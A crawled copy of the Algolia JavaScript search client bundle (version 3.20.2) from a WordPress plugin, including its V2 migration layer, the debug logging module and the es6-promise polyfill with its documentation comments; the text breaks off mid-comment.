request_url: https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/assets/js/algoliasearch/algoliasearch.jquery.js?ver=1.7.0
body_size: 43729
content:
/*! algoliasearch 3.20.2 | © 2014, 2015 Algolia SAS | github.com/algolia/algoliasearch-client-js */
(function(f){var g;if(typeof window!=='undefined'){g=window}else if(typeof self!=='undefined'){g=self}g.ALGOLIA_MIGRATION_LAYER=f()})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){

module.exports = function load (src, opts, cb) {
  var head = document.head || document.getElementsByTagName('head')[0]
  var script = document.createElement('script')

  if (typeof opts === 'function') {
    cb = opts
    opts = {}
  }

  opts = opts || {}
  cb = cb || function() {}

  script.type = opts.type || 'text/javascript'
  script.charset = opts.charset || 'utf8';
  script.async = 'async' in opts ? !!opts.async : true
  script.src = src

  if (opts.attrs) {
    setAttributes(script, opts.attrs)
  }

  if (opts.text) {
    script.text = '' + opts.text
  }

  var onend = 'onload' in script ? stdOnEnd : ieOnEnd
  onend(script, cb)

  // some good legacy browsers (firefox) fail the 'in' detection above
  // so as a fallback we always set onload
  // old IE will ignore this and new IE will set onload
  if (!script.onload) {
    stdOnEnd(script, cb);
  }

  head.appendChild(script)
}

function setAttributes(script, attrs) {
  for (var attr in attrs) {
    script.setAttribute(attr, attrs[attr]);
  }
}

function stdOnEnd (script, cb) {
  script.onload = function () {
    this.onerror = this.onload = null
    cb(null, script)
  }
  script.onerror = function () {
    // this.onload = null here is necessary
    // because even IE9 works not like others
    this.onerror = this.onload = null
    cb(new Error('Failed to load ' + this.src), script)
  }
}

function ieOnEnd (script, cb) {
  script.onreadystatechange = function () {
    if (this.readyState != 'complete' && this.readyState != 'loaded') return
    this.onreadystatechange = null
    cb(null, script) // there is no way to catch loading errors in IE8
  }
}

},{}],2:[function(require,module,exports){
'use strict';

// this module helps finding if the current page is using
// the cdn.jsdelivr.net/algoliasearch/latest/$BUILDNAME.min.js version

module.exports = isUsingLatest;

function isUsingLatest(buildName) {
  var toFind = new RegExp('cdn\\.jsdelivr\\.net/algoliasearch/latest/' +
    buildName.replace('.', '\\.') + // algoliasearch, algoliasearch.angular
    '(?:\\.min)?\\.js$'); // [.min].js

  var scripts = document.getElementsByTagName('script');
  var found = false;
  for (var currentScript = 0, nbScripts = scripts.length; currentScript < nbScripts; currentScript++) {
    if (scripts[currentScript].src && toFind.test(scripts[currentScript].src)) {
      found = true;
      break;
    }
  }

  return found;
}

},{}],3:[function(require,module,exports){
'use strict';

module.exports = loadV2;

function loadV2(buildName) {
  var loadScript = require(1);
  var v2ScriptUrl = '//cdn.jsdelivr.net/algoliasearch/2/' + buildName + '.min.js';

  var message = '-- AlgoliaSearch `latest` warning --\n' +
    'Warning, you are using the `latest` version string from jsDelivr to load the AlgoliaSearch library.\n' +
    'Using `latest` is no more recommended, you should load //cdn.jsdelivr.net/algoliasearch/2/algoliasearch.min.js\n\n' +
    'Also, we updated the AlgoliaSearch JavaScript client to V3. If you want to upgrade,\n' +
    'please read our migration guide at https://github.com/algolia/algoliasearch-client-js/wiki/Migration-guide-from-2.x.x-to-3.x.x\n' +
    '-- /AlgoliaSearch  `latest` warning --';

  if (window.console) {
    if (window.console.warn) {
      window.console.warn(message);
    } else if (window.console.log) {
      window.console.log(message);
    }
  }

  // If current script loaded asynchronously,
  // it will load the script with DOMElement
  // otherwise, it will load the script with document.write
  try {
    // why \x3c? http://stackoverflow.com/a/236106/147079
    document.write('\x3Cscript>window.ALGOLIA_SUPPORTS_DOCWRITE = true\x3C/script>');

    if (window.ALGOLIA_SUPPORTS_DOCWRITE === true) {
      document.write('\x3Cscript src="' + v2ScriptUrl + '">\x3C/script>');
      scriptLoaded('document.write')();
    } else {
      loadScript(v2ScriptUrl, scriptLoaded('DOMElement'));
    }
  } catch (e) {
    loadScript(v2ScriptUrl, scriptLoaded('DOMElement'));
  }
}

function scriptLoaded(method) {
  return function log() {
    var message = 'AlgoliaSearch: loaded V2 script using ' + method;

    if (window.console && window.console.log) {
      window.console.log(message);
    }
  };
}

},{"1":1}],4:[function(require,module,exports){
'use strict';

/* eslint no-unused-vars: [2, {"vars": "local"}] */

module.exports = oldGlobals;

// put old window.AlgoliaSearch.. into window. again so that
// users upgrading to V3 without changing their code, will be warned
function oldGlobals() {
  var message = '-- AlgoliaSearch V2 => V3 error --\n' +
    'You are trying to use a new version of the AlgoliaSearch JavaScript client with an old notation.\n' +
    'Please read our migration guide at https://github.com/algolia/algoliasearch-client-js/wiki/Migration-guide-from-2.x.x-to-3.x.x\n' +
    '-- /AlgoliaSearch V2 => V3 error --';

  window.AlgoliaSearch = function() {
    throw new Error(message);
  };

  window.AlgoliaSearchHelper = function() {
    throw new Error(message);
  };

  window.AlgoliaExplainResults = function() {
    throw new Error(message);
  };
}

},{}],5:[function(require,module,exports){
'use strict';

// This script will be browserified and prepended to the normal build
// directly in window, not wrapped in any module definition
// To avoid cases where we are loaded with /latest/ along with
migrationLayer("algoliasearch.jquery");

// Now onto the V2 related code:
//  If the client is using /latest/$BUILDNAME.min.js, load V2 of the library
//
//  Otherwise, setup a migration layer that will throw on old constructors like
//  new AlgoliaSearch().
//  So that users upgrading from v2 to v3 will have a clear information
//  message on what to do if they did not read the migration guide
function migrationLayer(buildName) {
  var isUsingLatest = require(2);
  var loadV2 = require(3);
  var oldGlobals = require(4);

  if (isUsingLatest(buildName)) {
    loadV2(buildName);
  } else {
    oldGlobals();
  }
}

},{"2":2,"3":3,"4":4}]},{},[5])(5)
});(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
(function (process){

/**
 * This is the web browser implementation of `debug()`.
 *
 * Expose `debug()` as the module.
 */

exports = module.exports = require(2);
exports.log = log;
exports.formatArgs = formatArgs;
exports.save = save;
exports.load = load;
exports.useColors = useColors;
exports.storage = 'undefined' != typeof chrome
               && 'undefined' != typeof chrome.storage
                  ? chrome.storage.local
                  : localstorage();

/**
 * Colors.
 */

exports.colors = [
  'lightseagreen',
  'forestgreen',
  'goldenrod',
  'dodgerblue',
  'darkorchid',
  'crimson'
];

/**
 * Currently only WebKit-based Web Inspectors, Firefox >= v31,
 * and the Firebug extension (any Firefox version) are known
 * to support "%c" CSS customizations.
 *
 * TODO: add a `localStorage` variable to explicitly enable/disable colors
 */

function useColors() {
  // is webkit? http://stackoverflow.com/a/16459606/376773
  // document is undefined in react-native: https://github.com/facebook/react-native/pull/1632
  return (typeof document !== 'undefined' && 'WebkitAppearance' in document.documentElement.style) ||
    // is firebug? http://stackoverflow.com/a/398120/376773
    (window.console && (console.firebug || (console.exception && console.table))) ||
    // is firefox >= v31?
    // https://developer.mozilla.org/en-US/docs/Tools/Web_Console#Styling_messages
    (navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/) && parseInt(RegExp.$1, 10) >= 31);
}

/**
 * Map %j to `JSON.stringify()`, since no Web Inspectors do that by default.
 */

exports.formatters.j = function(v) {
  try {
    return JSON.stringify(v);
  } catch (err) {
    return '[UnexpectedJSONParseError]: ' + err.message;
  }
};


/**
 * Colorize log arguments if enabled.
 *
 * @api public
 */

function formatArgs() {
  var args = arguments;
  var useColors = this.useColors;

  args[0] = (useColors ? '%c' : '')
    + this.namespace
    + (useColors ? ' %c' : ' ')
    + args[0]
    + (useColors ? '%c ' : ' ')
    + '+' + exports.humanize(this.diff);

  if (!useColors) return args;

  var c = 'color: ' + this.color;
  args = [args[0], c, 'color: inherit'].concat(Array.prototype.slice.call(args, 1));

  // the final "%c" is somewhat tricky, because there could be other
  // arguments passed either before or after the %c, so we need to
  // figure out the correct index to insert the CSS into
  var index = 0;
  var lastC = 0;
  args[0].replace(/%[a-z%]/g, function(match) {
    if ('%%' === match) return;
    index++;
    if ('%c' === match) {
      // we only are interested in the *last* %c
      // (the user may have provided their own)
      lastC = index;
    }
  });

  args.splice(lastC, 0, c);
  return args;
}

/**
 * Invokes `console.log()` when available.
 * No-op when `console.log` is not a "function".
 *
 * @api public
 */

function log() {
  // this hackery is required for IE8/9, where
  // the `console.log` function doesn't have 'apply'
  return 'object' === typeof console
    && console.log
    && Function.prototype.apply.call(console.log, console, arguments);
}

/**
 * Save `namespaces`.
 *
 * @param {String} namespaces
 * @api private
 */

function save(namespaces) {
  try {
    if (null == namespaces) {
      exports.storage.removeItem('debug');
    } else {
      exports.storage.debug = namespaces;
    }
  } catch(e) {}
}

/**
 * Load `namespaces`.
 *
 * @return {String} returns the previously persisted debug modes
 * @api private
 */

function load() {
  var r;
  try {
    return exports.storage.debug;
  } catch(e) {}

  // If debug isn't set in LS, and we're in Electron, try to load $DEBUG
  if (typeof process !== 'undefined' && 'env' in process) {
    return process.env.DEBUG;
  }
}

/**
 * Enable namespaces listed in `localStorage.debug` initially.
 */

exports.enable(load());

/**
 * Localstorage attempts to return the localstorage.
 *
 * This is necessary because safari throws
 * when a user disables cookies/localstorage
 * and you attempt to access it.
 *
 * @return {LocalStorage}
 * @api private
 */

function localstorage(){
  try {
    return window.localStorage;
  } catch (e) {}
}

}).call(this,require(12))
},{"12":12,"2":2}],2:[function(require,module,exports){

/**
 * This is the common logic for both the Node.js and web browser
 * implementations of `debug()`.
 *
 * Expose `debug()` as the module.
 */

exports = module.exports = debug.debug = debug;
exports.coerce = coerce;
exports.disable = disable;
exports.enable = enable;
exports.enabled = enabled;
exports.humanize = require(9);

/**
 * The currently active debug mode names, and names to skip.
 */

exports.names = [];
exports.skips = [];

/**
 * Map of special "%n" handling functions, for the debug "format" argument.
 *
 * Valid key names are a single, lowercased letter, i.e. "n".
 */

exports.formatters = {};

/**
 * Previously assigned color.
 */

var prevColor = 0;

/**
 * Previous log timestamp.
 */

var prevTime;

/**
 * Select a color.
 *
 * @return {Number}
 * @api private
 */

function selectColor() {
  return exports.colors[prevColor++ % exports.colors.length];
}

/**
 * Create a debugger with the given `namespace`.
 *
 * @param {String} namespace
 * @return {Function}
 * @api public
 */

function debug(namespace) {

  // define the `disabled` version
  function disabled() {
  }
  disabled.enabled = false;

  // define the `enabled` version
  function enabled() {

    var self = enabled;

    // set `diff` timestamp
    var curr = +new Date();
    var ms = curr - (prevTime || curr);
    self.diff = ms;
    self.prev = prevTime;
    self.curr = curr;
    prevTime = curr;

    // add the `color` if not set
    if (null == self.useColors) self.useColors = exports.useColors();
    if (null == self.color && self.useColors) self.color = selectColor();

    var args = new Array(arguments.length);
    for (var i = 0; i < args.length; i++) {
      args[i] = arguments[i];
    }

    args[0] = exports.coerce(args[0]);

    if ('string' !== typeof args[0]) {
      // anything else let's inspect with %o
      args = ['%o'].concat(args);
    }

    // apply any `formatters` transformations
    var index = 0;
    args[0] = args[0].replace(/%([a-z%])/g, function(match, format) {
      // if we encounter an escaped % then don't increase the array index
      if (match === '%%') return match;
      index++;
      var formatter = exports.formatters[format];
      if ('function' === typeof formatter) {
        var val = args[index];
        match = formatter.call(self, val);

        // now we need to remove `args[index]` since it's inlined in the `format`
        args.splice(index, 1);
        index--;
      }
      return match;
    });

    // apply env-specific formatting
    args = exports.formatArgs.apply(self, args);

    var logFn = enabled.log || exports.log || console.log.bind(console);
    logFn.apply(self, args);
  }
  enabled.enabled = true;

  var fn = exports.enabled(namespace) ? enabled : disabled;

  fn.namespace = namespace;

  return fn;
}

/**
 * Enables a debug mode by namespaces. This can include modes
 * separated by a colon and wildcards.
 *
 * @param {String} namespaces
 * @api public
 */

function enable(namespaces) {
  exports.save(namespaces);

  var split = (namespaces || '').split(/[\s,]+/);
  var len = split.length;

  for (var i = 0; i < len; i++) {
    if (!split[i]) continue; // ignore empty strings
    namespaces = split[i].replace(/[\\^$+?.()|[\]{}]/g, '\\$&').replace(/\*/g, '.*?');
    if (namespaces[0] === '-') {
      exports.skips.push(new RegExp('^' + namespaces.substr(1) + '$'));
    } else {
      exports.names.push(new RegExp('^' + namespaces + '$'));
    }
  }
}

/**
 * Disable debug output.
 *
 * @api public
 */

function disable() {
  exports.enable('');
}

/**
 * Returns true if the given mode name is enabled, false otherwise.
 *
 * @param {String} name
 * @return {Boolean}
 * @api public
 */

function enabled(name) {
  var i, len;
  for (i = 0, len = exports.skips.length; i < len; i++) {
    if (exports.skips[i].test(name)) {
      return false;
    }
  }
  for (i = 0, len = exports.names.length; i < len; i++) {
    if (exports.names[i].test(name)) {
      return true;
    }
  }
  return false;
}

/**
 * Coerce `val`.
 *
 * @param {Mixed} val
 * @return {Mixed}
 * @api private
 */

function coerce(val) {
  if (val instanceof Error) return val.stack || val.message;
  return val;
}

},{"9":9}],3:[function(require,module,exports){
(function (process,global){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   4.0.5
 */

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
    typeof define === 'function' && define.amd ? define(factory) :
    (global.ES6Promise = factory());
}(this, (function () { 'use strict';

function objectOrFunction(x) {
  return typeof x === 'function' || typeof x === 'object' && x !== null;
}

function isFunction(x) {
  return typeof x === 'function';
}

var _isArray = undefined;
if (!Array.isArray) {
  _isArray = function (x) {
    return Object.prototype.toString.call(x) === '[object Array]';
  };
} else {
  _isArray = Array.isArray;
}

var isArray = _isArray;

var len = 0;
var vertxNext = undefined;
var customSchedulerFn = undefined;

var asap = function asap(callback, arg) {
  queue[len] = callback;
  queue[len + 1] = arg;
  len += 2;
  if (len === 2) {
    // If len is 2, that means that we need to schedule an async flush.
    // If additional callbacks are queued before the queue is flushed, they
    // will be processed by this flush that we are scheduling.
    if (customSchedulerFn) {
      customSchedulerFn(flush);
    } else {
      scheduleFlush();
    }
  }
};

function setScheduler(scheduleFn) {
  customSchedulerFn = scheduleFn;
}

function setAsap(asapFn) {
  asap = asapFn;
}

var browserWindow = typeof window !== 'undefined' ? window : undefined;
var browserGlobal = browserWindow || {};
var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && ({}).toString.call(process) === '[object process]';

// test for web worker but not in IE10
var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

// node
function useNextTick() {
  // node version 0.10.x displays a deprecation warning when nextTick is used recursively
  // see https://github.com/cujojs/when/issues/410 for details
  return function () {
    return process.nextTick(flush);
  };
}

// vertx
function useVertxTimer() {
  if (typeof vertxNext !== 'undefined') {
    return function () {
      vertxNext(flush);
    };
  }

  return useSetTimeout();
}

function useMutationObserver() {
  var iterations = 0;
  var observer = new BrowserMutationObserver(flush);
  var node = document.createTextNode('');
  observer.observe(node, { characterData: true });

  return function () {
    node.data = iterations = ++iterations % 2;
  };
}

// web worker
function useMessageChannel() {
  var channel = new MessageChannel();
  channel.port1.onmessage = flush;
  return function () {
    return channel.port2.postMessage(0);
  };
}

function useSetTimeout() {
  // Store setTimeout reference so es6-promise will be unaffected by
  // other code modifying setTimeout (like sinon.useFakeTimers())
  var globalSetTimeout = setTimeout;
  return function () {
    return globalSetTimeout(flush, 1);
  };
}

var queue = new Array(1000);
function flush() {
  for (var i = 0; i < len; i += 2) {
    var callback = queue[i];
    var arg = queue[i + 1];

    callback(arg);

    queue[i] = undefined;
    queue[i + 1] = undefined;
  }

  len = 0;
}

function attemptVertx() {
  try {
    var r = require;
    var vertx = r('vertx');
    vertxNext = vertx.runOnLoop || vertx.runOnContext;
    return useVertxTimer();
  } catch (e) {
    return useSetTimeout();
  }
}

var scheduleFlush = undefined;
// Decide what async method to use to triggering processing of queued callbacks:
if (isNode) {
  scheduleFlush = useNextTick();
} else if (BrowserMutationObserver) {
  scheduleFlush = useMutationObserver();
} else if (isWorker) {
  scheduleFlush = useMessageChannel();
} else if (browserWindow === undefined && typeof require === 'function') {
  scheduleFlush = attemptVertx();
} else {
  scheduleFlush = useSetTimeout();
}

function then(onFulfillment, onRejection) {
  var _arguments = arguments;

  var parent = this;

  var child = new this.constructor(noop);

  if (child[PROMISE_ID] === undefined) {
    makePromise(child);
  }

  var _state = parent._state;

  if (_state) {
    (function () {
      var callback = _arguments[_state - 1];
      asap(function () {
        return invokeCallback(_state, child, callback, parent._result);
      });
    })();
  } else {
    subscribe(parent, child, onFulfillment, onRejection);
  }

  return child;
}

/**
  `Promise.resolve` returns a promise that will become resolved with the
  passed `value`. It is shorthand for the following:

  ```javascript
  let promise = new Promise(function(resolve, reject){
    resolve(1);
  });

  promise.then(function(value){
    // value === 1
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = Promise.resolve(1);

  promise.then(function(value){
    // value === 1
  });
  ```

  @method resolve
  @static
  @param {Any} value value that the returned promise will be resolved with
  Useful for tooling.
  @return {Promise} a promise that will become fulfilled with the given
  `value`
*/
function resolve(object) {
  /*jshint validthis:true */
  var Constructor = this;

  if (object && typeof object === 'object' && object.constructor === Constructor) {
    return object;
  }

  var promise = new Constructor(noop);
  _resolve(promise, object);
  return promise;
}

var PROMISE_ID = Math.random().toString(36).substring(16);

function noop() {}

var PENDING = void 0;
var FULFILLED = 1;
var REJECTED = 2;

var GET_THEN_ERROR = new ErrorObject();

function selfFulfillment() {
  return new TypeError("You cannot resolve a promise with itself");
}

function cannotReturnOwn() {
  return new TypeError('A promises callback cannot return that same promise.');
}

function getThen(promise) {
  try {
    return promise.then;
  } catch (error) {
    GET_THEN_ERROR.error = error;
    return GET_THEN_ERROR;
  }
}

function tryThen(then, value, fulfillmentHandler, rejectionHandler) {
  try {
    then.call(value, fulfillmentHandler, rejectionHandler);
  } catch (e) {
    return e;
  }
}

function handleForeignThenable(promise, thenable, then) {
  asap(function (promise) {
    var sealed = false;
    var error = tryThen(then, thenable, function (value) {
      if (sealed) {
        return;
      }
      sealed = true;
      if (thenable !== value) {
        _resolve(promise, value);
      } else {
        fulfill(promise, value);
      }
    }, function (reason) {
      if (sealed) {
        return;
      }
      sealed = true;

      _reject(promise, reason);
    }, 'Settle: ' + (promise._label || ' unknown promise'));

    if (!sealed && error) {
      sealed = true;
      _reject(promise, error);
    }
  }, promise);
}

function handleOwnThenable(promise, thenable) {
  if (thenable._state === FULFILLED) {
    fulfill(promise, thenable._result);
  } else if (thenable._state === REJECTED) {
    _reject(promise, thenable._result);
  } else {
    subscribe(thenable, undefined, function (value) {
      return _resolve(promise, value);
    }, function (reason) {
      return _reject(promise, reason);
    });
  }
}

function handleMaybeThenable(promise, maybeThenable, then$$) {
  if (maybeThenable.constructor === promise.constructor && then$$ === then && maybeThenable.constructor.resolve === resolve) {
    handleOwnThenable(promise, maybeThenable);
  } else {
    if (then$$ === GET_THEN_ERROR) {
      _reject(promise, GET_THEN_ERROR.error);
    } else if (then$$ === undefined) {
      fulfill(promise, maybeThenable);
    } else if (isFunction(then$$)) {
      handleForeignThenable(promise, maybeThenable, then$$);
    } else {
      fulfill(promise, maybeThenable);
    }
  }
}

function _resolve(promise, value) {
  if (promise === value) {
    _reject(promise, selfFulfillment());
  } else if (objectOrFunction(value)) {
    handleMaybeThenable(promise, value, getThen(value));
  } else {
    fulfill(promise, value);
  }
}

function publishRejection(promise) {
  if (promise._onerror) {
    promise._onerror(promise._result);
  }

  publish(promise);
}

function fulfill(promise, value) {
  if (promise._state !== PENDING) {
    return;
  }

  promise._result = value;
  promise._state = FULFILLED;

  if (promise._subscribers.length !== 0) {
    asap(publish, promise);
  }
}

function _reject(promise, reason) {
  if (promise._state !== PENDING) {
    return;
  }
  promise._state = REJECTED;
  promise._result = reason;

  asap(publishRejection, promise);
}

function subscribe(parent, child, onFulfillment, onRejection) {
  var _subscribers = parent._subscribers;
  var length = _subscribers.length;

  parent._onerror = null;

  _subscribers[length] = child;
  _subscribers[length + FULFILLED] = onFulfillment;
  _subscribers[length + REJECTED] = onRejection;

  if (length === 0 && parent._state) {
    asap(publish, parent);
  }
}

function publish(promise) {
  var subscribers = promise._subscribers;
  var settled = promise._state;

  if (subscribers.length === 0) {
    return;
  }

  var child = undefined,
      callback = undefined,
      detail = promise._result;

  for (var i = 0; i < subscribers.length; i += 3) {
    child = subscribers[i];
    callback = subscribers[i + settled];

    if (child) {
      invokeCallback(settled, child, callback, detail);
    } else {
      callback(detail);
    }
  }

  promise._subscribers.length = 0;
}

function ErrorObject() {
  this.error = null;
}

var TRY_CATCH_ERROR = new ErrorObject();

function tryCatch(callback, detail) {
  try {
    return callback(detail);
  } catch (e) {
    TRY_CATCH_ERROR.error = e;
    return TRY_CATCH_ERROR;
  }
}

function invokeCallback(settled, promise, callback, detail) {
  var hasCallback = isFunction(callback),
      value = undefined,
      error = undefined,
      succeeded = undefined,
      failed = undefined;

  if (hasCallback) {
    value = tryCatch(callback, detail);

    if (value === TRY_CATCH_ERROR) {
      failed = true;
      error = value.error;
      value = null;
    } else {
      succeeded = true;
    }

    if (promise === value) {
      _reject(promise, cannotReturnOwn());
      return;
    }
  } else {
    value = detail;
    succeeded = true;
  }

  if (promise._state !== PENDING) {
    // noop
  } else if (hasCallback && succeeded) {
      _resolve(promise, value);
    } else if (failed) {
      _reject(promise, error);
    } else if (settled === FULFILLED) {
      fulfill(promise, value);
    } else if (settled === REJECTED) {
      _reject(promise, value);
    }
}

function initializePromise(promise, resolver) {
  try {
    resolver(function resolvePromise(value) {
      _resolve(promise, value);
    }, function rejectPromise(reason) {
      _reject(promise, reason);
    });
  } catch (e) {
    _reject(promise, e);
  }
}

var id = 0;
function nextId() {
  return id++;
}

function makePromise(promise) {
  promise[PROMISE_ID] = id++;
  promise._state = undefined;
  promise._result = undefined;
  promise._subscribers = [];
}

function Enumerator(Constructor, input) {
  this._instanceConstructor = Constructor;
  this.promise = new Constructor(noop);

  if (!this.promise[PROMISE_ID]) {
    makePromise(this.promise);
  }

  if (isArray(input)) {
    this._input = input;
    this.length = input.length;
    this._remaining = input.length;

    this._result = new Array(this.length);

    if (this.length === 0) {
      fulfill(this.promise, this._result);
    } else {
      this.length = this.length || 0;
      this._enumerate();
      if (this._remaining === 0) {
        fulfill(this.promise, this._result);
      }
    }
  } else {
    _reject(this.promise, validationError());
  }
}

function validationError() {
  return new Error('Array Methods must be provided an Array');
};

Enumerator.prototype._enumerate = function () {
  var length = this.length;
  var _input = this._input;

  for (var i = 0; this._state === PENDING && i < length; i++) {
    this._eachEntry(_input[i], i);
  }
};

Enumerator.prototype._eachEntry = function (entry, i) {
  var c = this._instanceConstructor;
  var resolve$$ = c.resolve;

  if (resolve$$ === resolve) {
    var _then = getThen(entry);

    if (_then === then && entry._state !== PENDING) {
      this._settledAt(entry._state, i, entry._result);
    } else if (typeof _then !== 'function') {
      this._remaining--;
      this._result[i] = entry;
    } else if (c === Promise) {
      var promise = new c(noop);
      handleMaybeThenable(promise, entry, _then);
      this._willSettleAt(promise, i);
    } else {
      this._willSettleAt(new c(function (resolve$$) {
        return resolve$$(entry);
      }), i);
    }
  } else {
    this._willSettleAt(resolve$$(entry), i);
  }
};

Enumerator.prototype._settledAt = function (state, i, value) {
  var promise = this.promise;

  if (promise._state === PENDING) {
    this._remaining--;

    if (state === REJECTED) {
      _reject(promise, value);
    } else {
      this._result[i] = value;
    }
  }

  if (this._remaining === 0) {
    fulfill(promise, this._result);
  }
};

Enumerator.prototype._willSettleAt = function (promise, i) {
  var enumerator = this;

  subscribe(promise, undefined, function (value) {
    return enumerator._settledAt(FULFILLED, i, value);
  }, function (reason) {
    return enumerator._settledAt(REJECTED, i, reason);
  });
};

/**
  `Promise.all` accepts an array of promises, and returns a new promise which
  is fulfilled with an array of fulfillment values for the passed promises, or
  rejected with the reason of the first passed promise to be rejected. It casts all
  elements of the passed iterable to promises as it runs this algorithm.

  Example:

  ```javascript
  let promise1 = resolve(1);
  let promise2 = resolve(2);
  let promise3 = resolve(3);
  let promises = [ promise1, promise2, promise3 ];

  Promise.all(promises).then(function(array){
    // The array here would be [ 1, 2, 3 ];
  });
  ```

  If any of the `promises` given to `all` are rejected, the first promise
  that is rejected will be given as an argument to the returned promises's
  rejection handler. For example:

  Example:

  ```javascript
  let promise1 = resolve(1);
  let promise2 = reject(new Error("2"));
  let promise3 = reject(new Error("3"));
  let promises = [ promise1, promise2, promise3 ];

  Promise.all(promises).then(function(array){
    // Code here never runs because there are rejected promises!
  }, function(error) {
    // error.message === "2"
  });
  ```

  @method all
  @static
  @param {Array} entries array of promises
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @return {Promise} promise that is fulfilled when all `promises` have been
  fulfilled, or rejected if any of them become rejected.
  @static
*/
function all(entries) {
  return new Enumerator(this, entries).promise;
}

/**
  `Promise.race` returns a new promise which is settled in the same way as the
  first passed promise to settle.

  Example:

  ```javascript
  let promise1 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 2');
    }, 100);
  });

  Promise.race([promise1, promise2]).then(function(result){
    // result === 'promise 2' because it was resolved before promise1
    // was resolved.
  });
  ```

  `Promise.race` is deterministic in that only the state of the first
  settled promise matters. For example, even if other promises given to the
  `promises` array argument are resolved, but the first settled promise has
  become rejected before the other promises became fulfilled, the returned
  promise will become rejected:

  ```javascript
  let promise1 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new Promise(function(resolve, reject){
    setTimeout(function(){
      reject(new Error('promise 2'));
    }, 100);
  });

  Promise.race([promise1, promise2]).then(function(result){
    // Code here never runs
  }, function(reason){
    // reason.message === 'promise 2' because promise 2 became rejected before
    // promise 1 became fulfilled
  });
  ```

  An example real-world use case is implementing timeouts:

  ```javascript
  Promise.race([ajax('foo.json'), timeout(5000)])
  ```

  @method race
  @static
  @param {Array} promises array of promises to observe
  Useful for tooling.
  @return {Promise} a promise which settles in the same way as the first passed
  promise to settle.
*/
function race(entries) {
  /*jshint validthis:true */
  var Constructor = this;

  if (!isArray(entries)) {
    return new Constructor(function (_, reject) {
      return reject(new TypeError('You must pass an array to race.'));
    });
  } else {
    return new Constructor(function (resolve, reject) {
      var length = entries.length;
      for (var i = 0; i < length; i++) {
        Constructor.resolve(entries[i]).then(resolve, reject);
      }
    });
  }
}

/**
  `Promise.reject` returns a promise rejected with the passed `reason`.
  It is shorthand for the following:

  ```javascript
  let promise = new Promise(function(resolve, reject){
    reject(new Error('WHOOPS'));
  });

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = Promise.reject(new Error('WHOOPS'));

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  @method reject
  @static
  @param {Any} reason value that the returned promise will be rejected with.
  Useful for tooling.
  @return {Promise} a promise rejected with the given `reason`.
*/
function reject(reason) {
  /*jshint validthis:true */
  var Constructor = this;
  var promise = new Constructor(noop);
  _reject(promise, reason);
  return promise;
}

function needsResolver() {
  throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
}

function needsNew() {
  throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
}

/**
  Promise objects represent the eventual result of an asynchronous operation. The
  primary way of interacting with a promise is through its `then` method, which
  registers callbacks to receive either a promise's eventual value or the reason
  why the promise cannot be fulfilled.

  Terminology
  -----------

  - `promise` is an object or function with a `then` method whose behavior conforms to this specification.
  - `thenable` is an object or function that defines a `then` method.
  - `value` is any legal JavaScript value (including undefined, a thenable, or a promise).
  - `exception` is a value that is thrown using the throw statement.
  - `reason` is a value that indicates why a promise was rejected.
  - `settled` the final resting state of a promise, fulfilled or rejected.

  A promise can be in one of three states: pending, fulfilled, or rejected.

  Promises that are fulfilled have a fulfillment value and are in the fulfilled
  state.  Promises that are rejected have a rejection reason and are in the
  rejected state.  A fulfillment value is never a thenable.

  Promises can also be said to *resolve* a value.  If this value is also a
  promise, then the original promise's settled state will match the value's
  settled state.  So a promise that *resolves* a promise that rejects will
  itself reject, and a promise that *resolves* a promise that fulfills will
  itself fulfill.


  Basic Usage:
  ------------

  ```js
  let promise = new Promise(function(resolve, reject) {
    // on success
    resolve(value);

    // on failure
    reject(reason);
  });

  promise.then(function(value) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Advanced Usage:
  ---------------

  Promises shine when abstracting away asynchronous interactions such as
  `XMLHttpRequest`s.

  ```js
  function getJSON(url) {
    return new Promise(function(resolve, reject){
      let xhr = new XMLHttpRequest();

      xhr.open('GET', url);
      xhr.onreadystatechange = handler;
      xhr.responseType = 'json';
      xhr.setRequestHeader('Accept', 'application/json');
      xhr.send();

